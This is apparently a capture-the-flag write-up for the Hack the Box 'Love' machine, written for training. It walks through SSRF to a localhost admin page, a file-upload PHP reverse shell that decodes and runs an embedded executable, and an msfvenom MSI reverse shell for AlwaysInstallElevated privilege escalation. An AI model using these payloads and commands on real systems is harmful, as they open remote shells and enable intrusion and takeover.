
Welcome to my love-writeup
The love machine can be found here: Hack the Box
Enumeration
Lets start with a full nmap scan against the love machine:
nmap -A -p- -T 4 -oA nmap <ip address>
Try the low hanging fruit – the smb port. Unfortunately there is no anonymous login possible so let’s move on to the web application.
In the ssl cert we can see that the cert is also valid for a subdomain, staging.love.htb. To access the subdomain add staging.love.htb to your hosts file and save it.
After this you can access the internal site from the server.
If you take a closer look you will see the port 5000 is open, but not allowed to be accessed from another network, so we will exploit the scan file function on staging.love.htb with the following URL.
http://localhost:5000 and we can access the internal available site to grab the admin credentials.
Exploit and Userflag

With the new found credentials visit the the admin site on http://<love-machine ip>/admin. After successful login we have the ability to upload a profile picture! Since this is a Windows Box be careful with the choice of your reverse shell.
Here is the code of a reverse-shell which is working for the love machine.
<?php
header('Content-type: text/plain');
$ip = "10.10.10.10."; //change this
$port = "4444"; //change this
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l7Z39779/32zvedZJ3z7RO1yQjgAAAAUUUQAL>
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\xampp\\htdocs\\omrs\\images";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>Lauch a netcat listener to receive the connection. After this you can navigate to the user folder and grab the user-flag.
Privilege Escalation
Privilege Escalation is straight forward on this love-machine. Upload your preferred privilege escalation tool up and look for misconfiguration.
You will notice the following misconfiguration:

To exploit this create a revers shell for the system with the following command:

msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=<your ip> LPORT=<your port> --encoder x64/xor --iterations 9 --format msi --out AlwaysInstallElevated.msiUpload this payload and execute it with the following command after you spanned a netcat listener to receive the connection.
msiexec /quiet /qn /i AlwaysInstallElevated.msiYou should have a elevated shell like in the screenshot.
Root Flag
The reward is the root flag